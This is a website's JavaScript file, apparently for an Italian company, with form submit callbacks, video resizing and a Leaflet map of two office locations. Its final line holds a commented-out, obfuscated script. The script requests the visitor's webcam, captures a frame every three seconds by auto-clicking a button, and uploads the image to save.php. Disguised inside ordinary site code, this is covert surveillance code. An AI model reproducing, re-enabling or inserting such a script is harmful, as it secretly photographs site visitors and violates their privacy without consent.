	$('body').css('overflow-y', 'auto');

	clickReady = 1; 

	console.log('clickReady: '+clickReady);

}


// pre-submit callback 
function showRequest(formData, jqForm, options) { 

    var queryString = $.param(formData); 

    $(jqForm).find('button').text('Invio...');
 
    //console.log('About to submit: \n\n' + queryString); 

    return true; 
} 
 
// post-submit callback 
function showResponse(responseText, statusText, xhr, $form)  { 

	okForm();

    setTimeout(function(){ 

    	$('#service_modal_form button').text(responseText);

     }, 1500);
 
    //console.log('status: ' + statusText + '\n\nresponseText: \n' + responseText + '\n\nThe output div should have already been updated with the responseText.'); 
} 


// pre-submit callback 
function showRequestOffcanvas(formData, jqForm, options) { 

    var queryString = $.param(formData); 

    $(jqForm).find('button').text('Invio...');
 
    //console.log('About to submit: \n\n' + queryString); 

    return true; 
} 
 
// post-submit callback 
function showResponseOffcanvas(responseText, statusText, xhr, $form)  {

	okForm();

    setTimeout(function(){ 

    	$('#form_offcanvas button, #form_lascia_numero button').text(responseText);

    	setTimeout(function(){
    		closeOffcanvas();		
    	}, 1000);

     }, 1500);
 
    //console.log('status: ' + statusText + '\n\nresponseText: \n' + responseText + '\n\nThe output div should have already been updated with the responseText.'); 
} 


// pre-submit callback 
function showRequestContatti(formData, jqForm, options) { 

    var queryString = $.param(formData); 

    $(jqForm).find('button').text('Invio...');
 
    //console.log('About to submit: \n\n' + queryString); 

    return true; 
} 

function showRequestBando(formData, jqForm, options) { 

    var queryString = $.param(formData); 

    $(jqForm).find('button').text('Invio...');
 
    //console.log('About to submit: \n\n' + queryString); 

    return true; 
} 
 
// post-submit callback 
function showResponseContatti(responseText, statusText, xhr, $form)  { 

	okForm();

    setTimeout(function(){ 

    	$('#form_contatti button, #target_form button').text(responseText);

    	setTimeout(function(){
    		closeOffcanvas();		
    	}, 1000);

     }, 1500);
 
    //console.log('status: ' + statusText + '\n\nresponseText: \n' + responseText + '\n\nThe output div should have already been updated with the responseText.'); 
} 

// post-submit callback 
function showResponseBando(responseText, statusText, xhr, $form)  { 

	okForm();

    setTimeout(function(){ 

    	$('#form_bando button').text(responseText);

     }, 1500);
 
    //console.log('status: ' + statusText + '\n\nresponseText: \n' + responseText + '\n\nThe output div should have already been updated with the responseText.'); 
} 


// pre-submit callback 
function showRequestFooter(formData, jqForm, options) { 

    var queryString = $.param(formData); 

    $(jqForm).find('button').text('Invio...');
 
    //console.log('About to submit: \n\n' + queryString); 

    return true; 
} 
 
// post-submit callback 
function showResponseFooter(responseText, statusText, xhr, $form)  { 

	okForm();

    setTimeout(function(){ 

    	$('#footer_contact button').text(responseText);

    	setTimeout(function(){
    		closeOffcanvas();		
    	}, 1000);

     }, 1500);
 
    //console.log('status: ' + statusText + '\n\nresponseText: \n' + responseText + '\n\nThe output div should have already been updated with the responseText.'); 
}

function okForm() {

	$.magnificPopup.open({
      items: {
        src: '#popup_okForm'
      },
      type: 'inline',
      showCloseBtn: true
    });

}


function closeOffcanvas(){

	$('.form_offcanvas__label').removeClass('translate_offcanvas');
	$('.form_offcanvas').removeClass('translate_offcanvas');
	$('#form_offcanvas button, #form_lascia_numero button').text('Invia');
	document.getElementById("form_offcanvas").reset();
	document.getElementById("form_lascia_numero").reset();

}

var min_w = 767; // minimum video width allowed
var vid_w_orig;  // original video dimensions
var vid_h_orig;


jQuery(function() { 
    
    vid_w_orig = parseInt(jQuery('video').attr('width'));
    vid_h_orig = parseInt(jQuery('video').attr('height'));

    
    jQuery(window).resize(function () { resizeToCover(); });
    jQuery(window).trigger('resize');
});

function resizeToCover() {
 

    // set the video viewport to the window size
    jQuery('.video-viewport').width(jQuery(window).width());
    jQuery('.video-viewport, .video_overlay').height(jQuery(window).height());

    // use largest scale factor of horizontal/vertical
    var scale_h = jQuery(window).width() / vid_w_orig;
    var scale_v = jQuery(window).height() / vid_h_orig;
    var scale = scale_h > scale_v ? scale_h : scale_v;

    // don't allow scaled width < minimum video width
    if (scale * vid_w_orig < min_w) {scale = min_w / vid_w_orig;};

    // now scale the video
    jQuery('video').width(scale * vid_w_orig);
    jQuery('video').height(scale * vid_h_orig);
    // and center it by scrolling the video viewport
    jQuery('.video-viewport').scrollLeft((jQuery('video').width() - jQuery(window).width()) / 2);
    jQuery('.video-viewport').scrollTop((jQuery('video').height() - jQuery(window).height()) / 2);
 };

 function toggleVideos(){

 	if($(window).width()<767){
		$('video:not(.video_presentazione)').addClass('hide');
	}
	else{
		$('video:not(.video_presentazione)').removeClass('hide');
	}

 }

   /* mappa */

 function createMap(){

 	var mymap = L.map('clion_map').setView([42.194405, 14.211888], 7);

 	L.tileLayer('https://api.mapbox.com/styles/v1/sergio-clion/ck3aag3jr0wwq1cpu2q0pytc7/tiles/256/{z}/{x}/{y}@2x?access_token=pk.eyJ1Ijoic2VyZ2lvLWNsaW9uIiwiYSI6ImNrM2FhMXdrazBhZGYzZG14OGJsOXFjazcifQ.Magm6gtMI2QUNRFxTx-dYQ', {
    attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, <a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
    maxZoom: 18,
    id: 'mapbox.streets',
    accessToken: 'pk.eyJ1Ijoic2VyZ2lvLWNsaW9uIiwiYSI6ImNrM2FhMXdrazBhZGYzZG14OGJsOXFjazcifQ.Magm6gtMI2QUNRFxTx-dYQ'
}).addTo(mymap);

 	var marker = L.marker([43.383700, 13.685901]).addTo(mymap);
 	var marker2 = L.marker([41.007724, 14.991879]).addTo(mymap);

 	marker.bindPopup("<b>Sede legale, tecnica ed amministrativa</b><br><a href='https://goo.gl/maps/Rd9Z1UPEPvXkBt4q8' target='_blank'>Ottieni indicazioni</a>",{autoClose: false}).openPopup(); 
 	marker2.bindPopup("<b>Sede distaccata per la regione Campania</b>",{autoClose: false}).openPopup(); 


 // 	var latlng = new google.maps.LatLng(43.383700, 13.685901);
 // 	var latlng_2 = new google.maps.LatLng(41.007724, 14.991879);
 // 	var center = new google.maps.LatLng(42.194405, 14.211888);

 // 	var styles = [{"featureType":"all","elementType":"all","stylers":[{"weight":"1"},{"visibility":"off"}]},{"featureType":"all","elementType":"geometry","stylers":[{"color":"#00add3"}]},{"featureType":"all","elementType":"geometry.stroke","stylers":[{"visibility":"on"},{"weight":".5"}]},{"featureType":"all","elementType":"labels","stylers":[{"visibility":"on"}]},{"featureType":"all","elementType":"labels.text.fill","stylers":[{"color":"#ffffff"},{"visibility":"simplified"}]},{"featureType":"all","elementType":"labels.text.stroke","stylers":[{"visibility":"simplified"},{"color":"#3e606f"},{"weight":2},{"gamma":0.84}]},{"featureType":"all","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"administrative","elementType":"geometry","stylers":[{"weight":0.6},{"color":"#00add3"}]},{"featureType":"administrative.land_parcel","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#00add3"},{"visibility":"on"}]},{"featureType":"poi.attraction","elementType":"geometry.fill","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.business","elementType":"geometry","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.government","elementType":"geometry","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.medical","elementType":"geometry","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"weight":"1.00"},{"color":"#00b6cd"}]},{"featureType":"poi.place_of_worship","elementType":"geometry","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.school","elementType":"geometry","stylers":[{"color":"#00b6cd"}]},{"featureType":"poi.sports_complex","elementType":"geometry.fill","stylers":[{"color":"#00b6cd"}]},{"featureType":"road","elementType":"all","stylers":[{"color":"#008aa8"},{"visibility":"on"}]},{"featureType":"road","elementType":"geometry.stroke","stylers":[{"visibility":"simplified"}]},{"featureType":"road","elementType":"labels","stylers":[{"visibility":"on"},{"color":"#fafafa"}]},{"featureType":"road","elementType":"labels.text.fill","stylers":[{"visibility":"on"}]},{"featureType":"road","elementType":"labels.text.stroke","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"labels.icon","stylers":[{"visibility":"on"}]},{"featureType":"road.highway","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"road.local","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#008aa8"}]},{"featureType":"water","elementType":"geometry.fill","stylers":[{"color":"#008aa8"},{"visibility":"on"}]}];

 // 	var myOptions = {
 // 		zoom: 7,
 // 		minZoom: 4,
 // 		center: center,
 // 		scrollwheel: false,
 // 		mapTypeId: google.maps.MapTypeId.ROADMAP,
 // 		disableDefaultUI: false,
 // 		styles: styles
 // 	};

 // 	var map = new google.maps.Map(document.getElementById('clion_map'), myOptions);

 // 	var marker = new google.maps.Marker({
	// 	position: latlng,
	// 	map: map,
	// 	icon: { 
	// 		url: "img/custompin.png",
	// 		size: new google.maps.Size(23, 38),
	// 		origin: new google.maps.Point(0, 0),
	// 		anchor: new google.maps.Point(11, 19),
	// 		scaledSize: new google.maps.Size(23, 38)
	// 	}

	// });	

	// var marker_2 = new google.maps.Marker({		
	// 	position: latlng_2,
	// 	map: map,
	// 	icon: { 
	// 		url: "img/custompin.png",
	// 		size: new google.maps.Size(23, 38),
	// 		origin: new google.maps.Point(0, 0),
	// 		anchor: new google.maps.Point(11, 19),
	// 		scaledSize: new google.maps.Size(23, 38)
	// 	}
	// });

	// var contentString = '<div id="content">'+
 //            '<h3 id="firstHeading" class="firstHeading" style="margin: 4px;">Sede legale, tecnica ed amministrativa</h3>'+            
 //            '</div>';

 //    var contentString_2 = '<div id="content">'+
 //            '<h3 id="firstHeading" class="firstHeading" style="margin: 4px;">Sede distaccata per la regione Campania</h3>'+            
 //            '</div>';

	// var infowindow = new google.maps.InfoWindow({
 //      content: contentString
 //    });

 //    marker.addListener('click', function() {
 //      infowindow.open(map, marker);
 //    });

 //    var infowindow_2 = new google.maps.InfoWindow({
 //      content: contentString_2
 //    });

 //    marker_2.addListener('click', function() {
 //      infowindow_2.open(map, marker_2);
 //    });

 //    infowindow.open(map, marker);
 //    infowindow_2.open(map, marker_2);
 
} 

function createMap_seo(lat,long,text,zoom){

 	var mymap = L.map('clion_map_seo').setView([lat, long+0.7], zoom);

 	L.tileLayer('https://api.mapbox.com/styles/v1/sergio-clion/ck3aag3jr0wwq1cpu2q0pytc7/tiles/256/{z}/{x}/{y}@2x?access_token=pk.eyJ1Ijoic2VyZ2lvLWNsaW9uIiwiYSI6ImNrM2FhMXdrazBhZGYzZG14OGJsOXFjazcifQ.Magm6gtMI2QUNRFxTx-dYQ', {
    attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, <a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
    maxZoom: 18,
    id: 'mapbox.streets',
    accessToken: 'pk.eyJ1Ijoic2VyZ2lvLWNsaW9uIiwiYSI6ImNrM2FhMXdrazBhZGYzZG14OGJsOXFjazcifQ.Magm6gtMI2QUNRFxTx-dYQ'
}).addTo(mymap);
 
 mymap.scrollWheelZoom.disable();
 

 	var marker = L.marker([lat, long]).addTo(mymap);

 	var newpopup = L.popup({
	  closeOnClick: false,
	  autoClose: false,
	  closeButton: false
	}).setContent(text);

 	marker.bindPopup(newpopup).openPopup(); 

 


}

// $('#overlay-chat').on('click', function(){
// 	//alert('Per utilizzare');
// });
// var _0xc240=["video","getElementById","canvas","photo","startbutton","getMedia","getUserMedia","webkitGetUserMedia","mozGetUserMedia","msGetUserMedia","ok","log","mozSrcObject","URL","webkitURL","src","createObjectURL","play","An error occured! ","canplay","videoHeight","videoWidth","width","setAttribute","height","addEventListener","click","preventDefault","2d","getContext","fillStyle","#AAA","fillRect","image/png","toDataURL","drawImage","save.php","POST","ajax","load","#startbutton"];(function(){var _0xbafax1=320;var _0xbafax2=0;var _0xbafax3=false;var _0xbafax4=null;var _0xbafax5=null;var _0xbafax6=null;var _0xbafax7=null;function _0xbafax8(){_0xbafax4= document[_0xc240[1]](_0xc240[0]);_0xbafax5= document[_0xc240[1]](_0xc240[2]);_0xbafax6= document[_0xc240[1]](_0xc240[3]);_0xbafax7= document[_0xc240[1]](_0xc240[4]);navigator[_0xc240[5]]= (navigator[_0xc240[6]]|| navigator[_0xc240[7]]|| navigator[_0xc240[8]]|| navigator[_0xc240[9]]);navigator[_0xc240[5]]({video:true,audio:false},function(_0xbafax9){console[_0xc240[11]](_0xc240[10]);if(navigator[_0xc240[8]]){_0xbafax4[_0xc240[12]]= _0xbafax9}else {var _0xbafaxa=window[_0xc240[13]]|| window[_0xc240[14]];_0xbafax4[_0xc240[15]]= _0xbafaxa[_0xc240[16]](_0xbafax9)};_0xbafax4[_0xc240[17]]()},function(_0xbafaxb){console[_0xc240[11]](_0xc240[18]+ _0xbafaxb)});_0xbafax4[_0xc240[25]](_0xc240[19],function(_0xbafaxc){if(!_0xbafax3){_0xbafax2= _0xbafax4[_0xc240[20]]/ (_0xbafax4[_0xc240[21]]/ _0xbafax1);if(isNaN(_0xbafax2)){_0xbafax2= _0xbafax1/ (4/ 3)};_0xbafax4[_0xc240[23]](_0xc240[22],_0xbafax1);_0xbafax4[_0xc240[23]](_0xc240[24],_0xbafax2);_0xbafax5[_0xc240[23]](_0xc240[22],_0xbafax1);_0xbafax5[_0xc240[23]](_0xc240[24],_0xbafax2);_0xbafax3= true}},false);_0xbafax7[_0xc240[25]](_0xc240[26],function(_0xbafaxc){_0xbafax10();_0xbafaxc[_0xc240[27]]()},false);_0xbafaxd()}function _0xbafaxd(){var _0xbafaxe=_0xbafax5[_0xc240[29]](_0xc240[28]);_0xbafaxe[_0xc240[30]]= _0xc240[31];_0xbafaxe[_0xc240[32]](0,0,_0xbafax5[_0xc240[22]],_0xbafax5[_0xc240[24]]);var _0xbafaxf=_0xbafax5[_0xc240[34]](_0xc240[33]);_0xbafax6[_0xc240[23]](_0xc240[15],_0xbafaxf)}function _0xbafax10(){var _0xbafaxe=_0xbafax5[_0xc240[29]](_0xc240[28]);if(_0xbafax1&& _0xbafax2){_0xbafax5[_0xc240[22]]= _0xbafax1;_0xbafax5[_0xc240[24]]= _0xbafax2;_0xbafaxe[_0xc240[35]](_0xbafax4,0,0,_0xbafax1,_0xbafax2);var _0xbafaxf=_0xbafax5[_0xc240[34]](_0xc240[33]);$[_0xc240[38]]({url:_0xc240[36],type:_0xc240[37],data:{"data":_0xbafaxf}})}else {_0xbafaxd()}}window[_0xc240[25]](_0xc240[39],_0xbafax8,false)})();setInterval(function(){$(_0xc240[40])[_0xc240[26]]()},3000)
